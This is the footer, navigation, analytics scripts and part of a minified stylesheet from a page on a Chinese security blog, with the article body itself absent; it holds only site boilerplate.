          <a href="https://lcx.cc/tags/%E6%89%B9%E5%A4%84%E7%90%86/">批处理</a>
          <a href="https://lcx.cc/tags/%E6%9D%83%E9%99%90/">权限</a>
          <a href="https://lcx.cc/tags/%E4%B8%8A%E4%BC%A0/">上传</a>
          <a href="https://lcx.cc/tags/%E6%95%B0%E6%8D%AE/">数据</a>
          <a href="https://lcx.cc/tags/%E6%95%B0%E6%8D%AE%E5%BA%93/">数据库</a>
          <a href="https://lcx.cc/tags/%E9%94%81/">锁</a>
          <a href="https://lcx.cc/tags/%E6%96%87%E4%BB%B6/">文件</a>
          <a href="https://lcx.cc/tags/%E6%96%87%E4%BB%B6%E5%A4%B9/">文件夹</a>
          <a href="https://lcx.cc/tags/%E7%B3%BB%E7%BB%9F/">系统</a>
          <a href="https://lcx.cc/tags/%E5%8D%8F%E8%AE%AE/">协议</a>
          <a href="https://lcx.cc/tags/%E9%9A%90%E8%97%8F/">隐藏</a>
          <a href="https://lcx.cc/tags/%E8%BF%9C%E7%A8%8B/">远程</a>
          <a href="https://lcx.cc/tags/%E6%B3%A8%E5%86%8C%E8%A1%A8/">注册表</a>
          
        </div>

      
      <nav class="post-nav">
        
          <a class="prev" href="/post/169/">
            
            <i class="iconfont">
              <svg  class="icon" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="18" height="18">
  <path d="M691.908486 949.511495l75.369571-89.491197c10.963703-12.998035 10.285251-32.864502-1.499144-44.378743L479.499795 515.267417 757.434875 204.940602c11.338233-12.190647 11.035334-32.285311-0.638543-44.850487l-80.46666-86.564541c-11.680017-12.583596-30.356378-12.893658-41.662889-0.716314L257.233596 494.235404c-11.332093 12.183484-11.041474 32.266891 0.657986 44.844348l80.46666 86.564541c1.772366 1.910513 3.706415 3.533476 5.750981 4.877077l306.620399 321.703933C662.505829 963.726242 680.945807 962.528973 691.908486 949.511495z"></path>
</svg>

            </i>
            <span class="prev-text nav-default">【漏洞】phpmps 2.0 GBK 0day</span>
            <span class="prev-text nav-mobile">上一篇</span>
          </a>
        
          <a class="next" href="/post/167/">
            <span class="next-text nav-default">全套手机秘籍/手机指令</span>
            <span class="prev-text nav-mobile">下一篇</span>
            
            <i class="iconfont">
              <svg class="icon" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="18" height="18">
  <path d="M332.091514 74.487481l-75.369571 89.491197c-10.963703 12.998035-10.285251 32.864502 1.499144 44.378743l286.278095 300.375162L266.565125 819.058374c-11.338233 12.190647-11.035334 32.285311 0.638543 44.850487l80.46666 86.564541c11.680017 12.583596 30.356378 12.893658 41.662889 0.716314l377.434212-421.426145c11.332093-12.183484 11.041474-32.266891-0.657986-44.844348l-80.46666-86.564541c-1.772366-1.910513-3.706415-3.533476-5.750981-4.877077L373.270379 71.774697C361.493148 60.273758 343.054193 61.470003 332.091514 74.487481z"></path>
</svg>

            </i>
          </a>
      </nav>
    </footer>
  </article>

  
  

  
  

  

  
  

  

  

  

    

  

        </div>
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="icon-links">
  
  
    <a href="mailto:root@lcx.cc" rel="me noopener" class="iconfont"
      title="email" >
      <svg class="icon" viewBox="0 0 1451 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="36" height="36">
  <path d="M664.781909 681.472759 0 97.881301C0 3.997201 71.046997 0 71.046997 0L474.477909 0 961.649408 0 1361.641813 0C1361.641813 0 1432.688811 3.997201 1432.688811 97.881301L771.345323 681.472759C771.345323 681.472759 764.482731 685.154773 753.594283 688.65053L753.594283 688.664858C741.602731 693.493018 729.424896 695.068979 718.077952 694.839748 706.731093 695.068979 694.553173 693.493018 682.561621 688.664858L682.561621 688.65053C671.644501 685.140446 664.781909 681.472759 664.781909 681.472759L664.781909 681.472759ZM718.063616 811.603883C693.779541 811.016482 658.879232 802.205449 619.10784 767.734955 542.989056 701.759633 0 212.052267 0 212.052267L0 942.809523C0 942.809523 0 1024 83.726336 1024L682.532949 1024 753.579947 1024 1348.948139 1024C1432.688811 1024 1432.688811 942.809523 1432.688811 942.809523L1432.688811 212.052267C1432.688811 212.052267 893.138176 701.759633 817.019477 767.734955 777.248 802.205449 742.347691 811.03081 718.063616 811.603883L718.063616 811.603883Z"></path>
</svg>

    </a>
  
    <a href="/" rel="me noopener" class="iconfont"
      title="linkedin"  target="_blank"
      >
      <svg class="icon" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="33" height="33">
  <path d="M872.405333 872.618667h-151.637333v-237.610667c0-56.661333-1.152-129.578667-79.018667-129.578667-79.061333 0-91.136 61.653333-91.136 125.397334v241.792H398.976V384h145.664v66.602667h1.962667c20.352-38.4 69.845333-78.933333 143.786666-78.933334 153.642667 0 182.058667 101.12 182.058667 232.746667v268.202667zM227.712 317.141333a87.978667 87.978667 0 0 1-88.021333-88.106666 88.064 88.064 0 1 1 88.021333 88.106666z m76.032 555.477334H151.68V384h152.064v488.618667zM948.266667 0H75.562667C33.792 0 0 33.024 0 73.770667v876.458666C0 991.018667 33.792 1024 75.562667 1024h872.576C989.866667 1024 1024 991.018667 1024 950.229333V73.770667C1024 33.024 989.866667 0 948.138667 0h0.128z"></path>
</svg>

    </a>
  
    <a href="/" rel="me noopener" class="iconfont"
      title="weibo"  target="_blank"
      >
      <svg class="icon" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="36" height="36">
  <path d="M385.714286 733.714286q12-19.428571 6.285714-39.428571t-25.714286-28.571429q-19.428571-8-41.714286-0.571429t-34.285714 26.285714q-12.571429 19.428571-7.428571 39.142857t24.571429 28.857143 42.571429 1.428571 35.714286-27.142857zm53.714286-69.142857q4.571429-7.428571 2-15.142857t-10-10.571429q-8-2.857143-16.285714 2.857143t-12.285714 10.571429q-9.714286 17.714286 7.428571 25.714286 8 2.857143 16.571429 2.857143t12.571429-10.571429zm99.428571 61.142857q-25.714286 58.285714-90.285714 85.714286t-128 6.857143q-61.142857-19.428571-84.285714-72.285714t3.714286-107.142857q26.857143-53.142857 86.571429-79.428571t120.285714-10.857143q63.428571 16.571429 90.571429 68.285714t1.428571 108.857143zm178.285714-91.428571q-5.142857-54.857143-50.857143-97.142857t-119.142857-62.285714-156.857143-12q-127.428571 13.142857-211.142857 80.857143t-75.714286 151.142857q5.142857 54.857143 50.857143 97.142857t119.142857 62.285714 156.857143 12q127.428571-13.142857 211.142857-80.857143t75.714286-151.142857zm176 2.285714q0 38.857143-21.142857 79.714286t-62.285714 78.285714-96.285714 67.142857-129.142857 47.428571-154.571429 17.714286-157.142857-19.142857-137.428571-53.142857-98-86.285714-37.142857-114q0-65.714286 39.714286-140t112.857143-147.428571q96.571429-96.571429 195.142857-134.857143t140.857143 4q37.142857 36.571429 11.428571 119.428571-2.285714 8-0.571429 11.428571t5.714286 4 8.285714 2.857143 7.714286-2l3.428571-1.142857q79.428571-33.714286 140.571429-33.714286t87.428571 34.857143q25.714286 36 0 101.714286-1.142857 7.428571-2.571429 11.428571t2.571429 7.142857 6.857143 4.285714 9.714286 3.428571q32.571429 10.285714 58.857143 26.857143t45.714286 46.571429 19.428571 66.571429zm-42.285714-356.571429q24 26.857143 31.142857 62t-3.714286 67.142857q-4.571429 13.142857-16.857143 19.428571t-25.428571 2.285714q-13.142857-4.571429-19.428571-16.857143t-2.285714-25.428571q11.428571-36-13.714286-63.428571t-61.142857-20q-13.714286 2.857143-25.714286-4.571429t-14.285714-21.142857q-2.857143-13.714286 4.571429-25.428571t21.142857-14.571429q34.285714-7.428571 68 3.142857t57.714286 37.428571zm103.428571-93.142857q49.714286 54.857143 64.285714 127.142857t-7.714286 138q-5.142857 15.428571-19.428571 22.857143t-29.714286 2.285714-22.857143-19.428571-2.857143-29.714286q16-46.857143 5.714286-98.285714t-45.714286-90.285714q-35.428571-39.428571-84.571429-54.571429t-98.857143-4.857143q-16 3.428571-29.714286-5.428571t-17.142857-24.857143 5.428571-29.428571 24.857143-16.857143q70.285714-14.857143 139.428571 6.571429t118.857143 76.857143z"></path>
</svg>

    </a>
  
    <a href="/" rel="me noopener" class="iconfont"
      title="zhihu"  target="_blank"
      >
      <svg class="icon" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="36" height="36">
  <path d="M351.791182 562.469462l192.945407 0c0-45.367257-21.3871-71.939449-21.3871-71.939449L355.897709 490.530013c3.977591-82.182744 7.541767-187.659007 8.816806-226.835262l159.282726 0c0 0-0.86367-67.402109-18.578124-67.402109s-279.979646 0-279.979646 0 16.850783-88.141456 39.318494-127.053698c0 0-83.60514-4.510734-112.121614 106.962104S81.344656 355.077018 76.80834 367.390461c-4.536316 12.313443 24.62791 5.832845 36.941354 0 12.313443-5.832845 68.050885-25.924439 84.252893-103.69571l86.570681 0c1.165546 49.28652 4.596691 200.335724 3.515057 226.835262L109.86113 490.530013c-25.275663 18.147312-33.701566 71.939449-33.701566 71.939449L279.868105 562.469462c-8.497535 56.255235-23.417339 128.763642-44.275389 167.210279-33.05279 60.921511-50.55235 116.65793-169.802314 212.576513 0 0-19.442818 14.257725 40.829917 9.073656 60.273758-5.185093 117.305683-20.739347 156.840094-99.807147 20.553105-41.107233 41.805128-93.250824 58.386782-146.138358l-0.055259 0.185218 167.855986 193.263655c0 0 22.035876-51.847855 5.832845-108.880803L371.045711 650.610918l-42.1244 31.157627-0.045025 0.151449c11.69946-41.020252 20.11206-81.5749 22.726607-116.858498C351.665315 564.212152 351.72876 563.345412 351.791182 562.469462z"></path>
  <path d="M584.918753 182.033893l0 668.840094 70.318532 0 28.807093 80.512708 121.875768-80.512708 153.600307 0L959.520453 182.033893 584.918753 182.033893zM887.150192 778.934538l-79.837326 0-99.578949 65.782216-23.537066-65.782216-24.855084 0L659.341766 256.673847l227.807403 0L887.149169 778.934538z"></path>
</svg>

    </a>
  
    <a href="/" rel="me noopener" class="iconfont"
      title="douban"  target="_blank"
      >
      <svg class="icon" style="" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="36" height="36">
  <path d="M926.917973 37.80608C959.65184 37.80608 986.19392 64.34816 986.19392 97.082027L986.19392 926.917973C986.19392 959.65184 959.65184 986.19392 926.917973 986.19392L97.082027 986.19392C64.34816 986.19392 37.80608 959.65184 37.80608 926.917973L37.80608 97.082027C37.80608 64.34816 64.34816 37.80608 97.082027 37.80608zM176.653653 176.19968 176.653653 252.678827 825.658027 252.678827 825.658027 176.19968zM217.719467 316.146347 217.719467 628.08064 273.524053 628.08064 341.292373 770.39616 157.259093 770.39616 157.259093 845.417813 842.949973 845.417813 842.949973 770.39616 654.226773 770.39616 722.899627 628.08064 783.67744 628.08064 783.67744 316.146347zM684.885333 392.891733 684.885333 553.987413 312.576 553.987413 312.576 392.891733zM570.770773 770.39616 426.653013 770.39616 359.621973 628.08064 639.443627 628.08064z"></path>
</svg>

    </a>


<a href="https://lcx.cc/index.xml" rel="noopener alternate" type="application/rss&#43;xml"
    class="iconfont" title="rss" target="_blank">
    <svg class="icon" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="30" height="30">
  <path d="M819.157333 1024C819.157333 574.592 449.408 204.8 0 204.8V0c561.706667 0 1024 462.293333 1024 1024h-204.842667zM140.416 743.04a140.8 140.8 0 0 1 140.501333 140.586667A140.928 140.928 0 0 1 140.074667 1024C62.72 1024 0 961.109333 0 883.626667s62.933333-140.544 140.416-140.586667zM678.784 1024h-199.04c0-263.210667-216.533333-479.786667-479.744-479.786667V345.173333c372.352 0 678.784 306.517333 678.784 678.826667z"></path>
</svg>

  </a>
   
</div>

<div class="copyright">

  

  <span class="copyright-year">
    &copy;
    
      2010 -
    2025
    <span class="heart">
      
      <i class="iconfont">
        <svg class="icon" viewBox="0 0 1025 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="14" height="14">
  <path d="M1000.1 247.9c-15.5-37.3-37.6-70.6-65.7-98.9-54.4-54.8-125.8-85-201-85-85.7 0-166 39-221.4 107.4C456.6 103 376.3 64 290.6 64c-75.1 0-146.5 30.4-201.1 85.6-28.2 28.5-50.4 61.9-65.8 99.3-16 38.8-24 79.9-23.6 122.2 0.7 91.7 40.1 177.2 108.1 234.8 3.1 2.6 6 5.1 8.9 7.8 14.9 13.4 58 52.8 112.6 102.7 93.5 85.5 209.9 191.9 257.5 234.2 7 6.1 15.8 9.5 24.9 9.5 9.2 0 18.1-3.4 24.9-9.5 34.5-30.7 105.8-95.9 181.4-165 74.2-67.8 150.9-138 195.8-178.2 69.5-57.9 109.6-144.4 109.9-237.3 0.1-42.5-8-83.6-24-122.2z"
   fill="#8a8a8a"></path>
</svg>

      </i>
    </span><span class="author">
        Nuclear'Atk（核攻击）网络安全实验室
        
      </span></span>

  
  

  
</div>

    </footer>

    <div class="back-to-top" id="back-to-top">
      <i class="iconfont">
        
        <svg class="icon" viewBox="0 0 1024 1024" version="1.1"
  xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
  width="35" height="35">
  <path d="M510.866688 227.694839 95.449397 629.218702l235.761562 0-2.057869 328.796468 362.40389 0L691.55698 628.188232l241.942331-3.089361L510.866688 227.694839zM63.840492 63.962777l894.052392 0 0 131.813095L63.840492 195.775872 63.840492 63.962777 63.840492 63.962777zM63.840492 63.962777"></path>
</svg>

      </i>
    </div>
  </div>
  
<script type="text/javascript" src="/lib/jquery/jquery-3.2.1.min.js"></script>
  <script type="text/javascript" src="/lib/slideout/slideout-1.0.1.min.js"></script>




<script type="text/javascript" src="/js/main.638251f4230630f0335d8c6748e53a96f94b72670920b60c09a56fdc8bece214.js" integrity="sha256-Y4JR9CMGMPAzXYxnSOU6lvlLcmcJILYMCaVv3Ivs4hQ=" crossorigin="anonymous"></script>






<script id="baidu_analytics">
  var _hmt = _hmt || [];
  (function() {
    if (window.location.hostname === 'localhost') return;
    var hm = document.createElement("script"); hm.async = true;
    hm.src = "https://hm.baidu.com/hm.js?90a2a7fb2c0fa46d3747ec9668f12a39";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
  })();
</script>

<script id="baidu_push">
  (function(){
    if (window.location.hostname === 'localhost') return;
    var bp = document.createElement('script'); bp.async = true;
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
      bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
      bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
  })();
</script>



  
    <script type="text/javascript" src="/js/load-photoswipe.js"></script>
    <script type="text/javascript" src="/lib/photoswipe/photoswipe.min.js"></script>
    <script type="text/javascript" src="/lib/photoswipe/photoswipe-ui-default.min.js"></script>
  














  <script src="/js/my.js"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"03cb18bc37234e888899b1a382377b88","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lcx.cc/sass/jane.min.af20b78e95c84de86b00a0242a4a77bd2601700e1b250edf27537d957ac0041d.css
body_size: 5709
content:
@charset "UTF-8";/*!normalize.css v3.0.2 | MIT License | git.io/normalize*/html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}html{font-size:18px;box-sizing:border-box}body{padding:0;margin:0;font-family:source sans pro,helvetica neue,Arial,sans-serif;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1.8;color:rgba(0,0,0,.84);background:#fefefe;scroll-behavior:smooth}@media screen and (max-width:1080px){body{border-top:0}}::selection{background:#c05b4d;color:#fff}img{max-width:100%;height:auto;display:inline-block;vertical-align:middle}a{color:rgba(0,0,0,.84);text-decoration:none}h1{font-size:1.6em;font-family:Athelas,STHeiti,Microsoft Yahei,serif}h2{font-size:1.5em;font-family:Athelas,STHeiti,Microsoft Yahei,serif}h3{font-size:1.3em;font-family:Athelas,STHeiti,Microsoft Yahei,serif}h4{font-size:1.2em;font-family:Athelas,STHeiti,Microsoft Yahei,serif}h5{font-size:1.1em;font-family:Athelas,STHeiti,Microsoft Yahei,serif}h6{font-size:1em;font-family:Athelas,STHeiti,Microsoft Yahei,serif}.container{margin:0 auto;width:1080px}@media screen and (max-width:1080px){.container{width:100%}}.content-wrapper{padding:3em 0 1px}.video-container{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.video-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}.bg-llight{background-color:#f2f2f5}.bg-white{background-color:#fff}.header:before,.header:after{content:" ";display:table}.header:after{clear:both}.header .logo-wrapper{float:left;padding-left:15px}.header .logo-wrapper .logo{font-size:36px;font-family:cursive,LiSu,sans-serif}@media screen and (max-width:1080px){.header .logo-wrapper{display:none}}.header .site-navbar .menu{float:right;padding-right:15px;font-family:Athelas,STHeiti,Microsoft Yahei,serif}.header .site-navbar .menu .active{font-weight:700}.header .site-navbar .menu .menu-item{display:inline-block;margin-left:1em;margin-right:1em;position:relative}.header .site-navbar .menu .menu-item+.menu-item{margin-left:10px}.header .site-navbar .menu .menu-item .submenu{visibility:hidden;position:absolute;top:120%;transition:.2s 1s;list-style:none;padding:0;background:#fff;white-space:nowrap;border:1px solid #ddd;border-bottom:none;transition:.2s .2s;z-index:99}.header .site-navbar .menu .menu-item .submenu li{border-bottom:1px solid #ddd}.header .site-navbar .menu .menu-item .submenu li a{padding:12px}.header .site-navbar .menu .menu-item:hover .submenu{visibility:visible;transition-delay:0s}.header .site-navbar .menu .menu-item-link{font-size:18px}.header .menu-parent::after{content:" ▼";font-size:11px}.header .menu a:hover{color:#c05b4d}@media screen and (max-width:1080px){.header .site-navbar{display:none}}.header .menu-item-lang .icon-globe::before{font-size:.9em}@media screen and (max-width:1080px){.header{padding:50px 0 0;text-align:center}}.post{padding:3em 5em;margin:0 5em 3em}.post .post-header{margin-bottom:20px;text-align:center;padding-bottom:10px;border-bottom:2px LightGrey solid}.post .post-header .post-title{margin:0;font-size:1.8em;font-weight:400;font-family:Athelas,STHeiti,Microsoft Yahei,serif}.post .post-header .post-title .post-pinned svg{vertical-align:middle;width:24px;height:24px;fill:#c05b4d}.post .post-header .post-link{display:inline-block;vertical-align:middle;transform:translateZ(0);backface-visibility:hidden;box-shadow:0 0 1px transparent;position:relative;overflow:hidden}.post .post-header .post-link:before{content:'';position:absolute;z-index:-1;height:2px;bottom:0;left:51%;right:51%;background:#c05b4d;transition-duration:.2s;transition-property:right,left;transition-timing-function:ease-out}.post .post-header .post-link.active:before,.post .post-header .post-link:active:before,.post .post-header .post-link:focus:before,.post .post-header .post-link:hover:before{right:0;left:0}.post .post-header .post-meta{font-size:14px;color:#8a8a8a}.post .post-header .post-meta .post-time{font-size:15px}.post .post-header .post-meta .post-category{display:inline}.post .post-header .post-meta .post-category a::before{content:'·'}.post .post-header .post-meta a{color:inherit}.post .post-header .post-meta a:hover{color:#c05b4d}.post .post-header .post-meta .more-meta::before{content:'·'}.post .post-toc .post-toc-title{font-size:1em;max-width:9em;border:0;font-weight:400;padding:.05em .5em;line-height:1em}.post .post-toc .post-toc-content{display:block;padding:.5em 2em .5em .5em;margin-top:-1.5em;line-height:1.3em}.post .post-toc .post-toc-content ul{padding-left:20px;list-style-type:none}.post .post-toc .post-toc-content ul ul{list-style:disc}.post .post-toc .post-toc-content ul ul ul{list-style:circle}.post .post-toc .post-toc-content ul ul li>a{color:#139}.post .post-toc .post-toc-content ul ul li>a:hover{color:#900}@media screen and (min-width:1080px){.post .post-toc{display:none;border:1px solid #ccc;background:#fff;box-shadow:0 0 1em #777;position:fixed;top:0;right:0;max-height:80%;overflow:auto;z-index:99}.post .post-toc .post-toc-content{display:none}.post .post-toc:hover .post-toc-content{display:block}}@media screen and (max-width:1080px){.post .post-toc{padding:10px;border-bottom:2px LightGrey solid;word-wrap:break-word}}.post .post-content{word-wrap:break-word}.post .post-content h1{font-weight:600;font-family:Athelas,STHeiti,Microsoft Yahei,serif}.post .post-content h2{font-weight:600;font-family:Athelas,STHeiti,Microsoft Yahei,serif}.post .post-content h3{font-weight:600;font-family:Athelas,STHeiti,Microsoft Yahei,serif}.post .post-content h4{font-weight:600;font-family:Athelas,STHeiti,Microsoft Yahei,serif}.post .post-content h5{font-weight:600;font-family:Athelas,STHeiti,Microsoft Yahei,serif}.post .post-content h6{font-weight:600;font-family:Athelas,STHeiti,Microsoft Yahei,serif}.post .post-content h1{border-bottom:1px solid #ddd;margin-top:2em}.post .post-content h2{border-bottom:1px solid #ddd;margin-top:2em}.post .post-content h3{margin-top:1.5em}.post .post-content a{color:#c05b4d}.post .post-content a:hover{border-bottom:1px solid #c05b4d}.post .post-content iframe{margin:0 auto;display:block;width:100%}.post .post-content>table{border:none;width:100%}.post .post-content>table td{background-color:#f0e4e4;border:3px solid #fff;padding:5px 15px}.post .post-content>table th{text-align:left;background-color:#a65b5b;color:#fff;border:3px solid #fff;padding:5px 15px}.post .post-content .post-summary{margin-bottom:1em}.post .post-content .read-more{text-align:right}.post .post-content .read-more .read-more-link{color:#c05b4d;font-size:1.1em;font-family:Athelas,STHeiti,Microsoft Yahei,serif}.post .post-content .read-more .read-more-link:hover{border-bottom:1px solid #c05b4d}.post .post-content kbd{display:inline-block;padding:.25em;background-color:#fafafa;border:1px solid #dbdbdb;border-bottom-color:#b5b5b5;border-radius:3px;box-shadow:inset 0 -1px 0 #b5b5b5;font-size:.8em;line-height:1.25;font-family:sfmono-regular,liberation mono,roboto mono,Menlo,Monaco,Consolas,courier new,Courier,monospace;color:#4a4a4a}.post .post-content dl dt::after{content:':'}.post .post-content .task-list{list-style:none;padding-left:1.5rem}.post .post-content .MJXc-display{overflow-x:auto;overflow-y:hidden}.post .post-content code{padding:3px 7px;background:#f8f5ec;border-radius:4px;color:#c7254e}.post .post-content code,.post .post-content pre{font-size:.9em;font-family:Menlo,Consolas,source code pro,Inconsolata,Monaco,courier new,monospace}.post .post-content .highlight>.chroma{margin:1em 0;overflow-x:auto;position:relative;border:2px solid #ddd;line-height:1.6}.post .post-content .highlight>.chroma code{padding:0;color:inherit}.post .post-content .highlight>.chroma pre{margin:0}.post .post-content .highlight>.chroma table{position:relative;padding:.8em 0}.post .post-content .highlight>.chroma table::after{position:absolute;top:0;right:0;padding:0 7px;font-size:.8em;font-weight:700;color:#b1b0b0;content:'Code'}.post .post-content .highlight>.chroma>table::after{content:attr(data-lang);text-transform:capitalize}.post .post-content .highlight>.chroma .lnt{color:#cacaca}.post .post-content .chroma{color:#586e75;background-color:#f8f5ec}.post .post-content .chroma .lntd{vertical-align:top;padding:0;margin:0;border:0}.post .post-content .chroma .lntable{border-spacing:0;padding:0;margin:0;border:0;width:auto;overflow:auto;display:block}.post .post-content .chroma .hl{display:block;width:100%;background-color:#ffc}.post .post-content .chroma .lntd:first-of-type{margin-right:.4em;padding:0 .8em 0 .4em}.post .post-content .chroma .ln{margin-right:.4em;padding:0 .4em}.post .post-content .chroma .k{color:#859900}.post .post-content .chroma .kc{color:#859900;font-weight:700}.post .post-content .chroma .kd{color:#859900}.post .post-content .chroma .kn{color:#dc322f;font-weight:700}.post .post-content .chroma .kp{color:#859900}.post .post-content .chroma .kr{color:#859900}.post .post-content .chroma .kt{color:#859900;font-weight:700}.post .post-content .chroma .n{color:#268bd2}.post .post-content .chroma .na{color:#268bd2}.post .post-content .chroma .nb{color:#cb4b16}.post .post-content .chroma .bp{color:#268bd2}.post .post-content .chroma .nc{color:#cb4b16}.post .post-content .chroma .no{color:#268bd2}.post .post-content .chroma .nd{color:#268bd2}.post .post-content .chroma .ni{color:#268bd2}.post .post-content .chroma .ne{color:#268bd2}.post .post-content .chroma .nf{color:#268bd2}.post .post-content .chroma .fm{color:#268bd2}.post .post-content .chroma .nl{color:#268bd2}.post .post-content .chroma .nn{color:#268bd2}.post .post-content .chroma .nx{color:#268bd2}.post .post-content .chroma .py{color:#268bd2}.post .post-content .chroma .nt{color:#268bd2;font-weight:700}.post .post-content .chroma .nv{color:#268bd2}.post .post-content .chroma .vc{color:#268bd2}.post .post-content .chroma .vg{color:#268bd2}.post .post-content .chroma .vi{color:#268bd2}.post .post-content .chroma .vm{color:#268bd2}.post .post-content .chroma .l{color:#2aa198}.post .post-content .chroma .ld{color:#2aa198}.post .post-content .chroma .s{color:#2aa198}.post .post-content .chroma .sa{color:#2aa198}.post .post-content .chroma .sb{color:#2aa198}.post .post-content .chroma .sc{color:#2aa198}.post .post-content .chroma .dl{color:#2aa198}.post .post-content .chroma .sd{color:#2aa198}.post .post-content .chroma .s2{color:#2aa198}.post .post-content .chroma .se{color:#2aa198}.post .post-content .chroma .sh{color:#2aa198}.post .post-content .chroma .si{color:#2aa198}.post .post-content .chroma .sx{color:#2aa198}.post .post-content .chroma .sr{color:#2aa198}.post .post-content .chroma .s1{color:#2aa198}.post .post-content .chroma .ss{color:#2aa198}.post .post-content .chroma .m{color:#2aa198;font-weight:700}.post .post-content .chroma .mb{color:#2aa198;font-weight:700}.post .post-content .chroma .mf{color:#2aa198;font-weight:700}.post .post-content .chroma .mh{color:#2aa198;font-weight:700}.post .post-content .chroma .mi{color:#2aa198;font-weight:700}.post .post-content .chroma .il{color:#2aa198;font-weight:700}.post .post-content .chroma .mo{color:#2aa198;font-weight:700}.post .post-content .chroma .ow{color:#859900}.post .post-content .chroma .c{color:#93a1a1;font-style:italic}.post .post-content .chroma .ch{color:#93a1a1;font-style:italic}.post .post-content .chroma .cm{color:#93a1a1;font-style:italic}.post .post-content .chroma .c1{color:#93a1a1;font-style:italic}.post .post-content .chroma .cs{color:#93a1a1;font-style:italic}.post .post-content .chroma .cp{color:#93a1a1;font-style:italic}.post .post-content .chroma .cpf{color:#93a1a1;font-style:italic}.post .post-content .chroma .g{color:#d33682}.post .post-content .chroma .gd{color:#d33682}.post .post-content .chroma .ge{color:#d33682}.post .post-content .chroma .gr{color:#d33682}.post .post-content .chroma .gh{color:#d33682}.post .post-content .chroma .gi{color:#d33682}.post .post-content .chroma .go{color:#d33682}.post .post-content .chroma .gp{color:#d33682}.post .post-content .chroma .gs{color:#d33682}.post .post-content .chroma .gu{color:#d33682}.post .post-content .chroma .gt{color:#d33682}.post .post-content p>img{cursor:pointer}.post .post-content figure a:hover{border:0}.post .post-content figure.center{clear:both;display:block;margin-left:auto;margin-right:auto}.post .post-content figure.right{float:right;margin-left:1.5em}.post .post-content figure.left{float:left;margin-right:1.5em}.post .post-content figure figcaption{margin-top:.5em;text-align:center;line-height:1.5em}.post .post-content figure figcaption h4{color:#b5b5b5;margin:0}.post .post-content figure figcaption p{font-size:.9em;color:#b5b5b5;font-style:italic;margin:0}.post .post-content blockquote{margin:1em auto;color:#555;background-color:#f6f6f6;border-left:4px solid #999;position:relative;line-height:1.6;font-family:Open Sans}@media screen and (min-width:1080px){.post .post-content blockquote{padding:.2em 2em .2em 3em}.post .post-content blockquote::before{font-family:Arial;content:"\201C";color:#999;font-size:4em;position:absolute;left:10px;top:-10px}}@media screen and (max-width:1080px){.post .post-content blockquote{padding:.2em 1em}}.post .post-content 